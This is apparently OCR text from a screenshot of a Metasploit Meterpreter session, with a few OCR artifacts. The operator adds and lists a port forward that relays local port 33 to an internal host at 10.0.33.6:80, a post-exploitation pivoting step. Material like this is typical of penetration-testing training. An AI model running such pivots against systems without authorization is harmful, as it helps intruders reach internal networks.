 meterpreter > portfwd add -l 33 -p 80 -r 10.0.33.6
[*] Forward TCP relay created: (local) :33 -> (remote) 10.0.33.6:80
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote ction
----- ----- ------ ------
1 0.0.0.0:33 10.0.33.6:80 Forward
1 total active port forwards.
meterpreter >
Hixec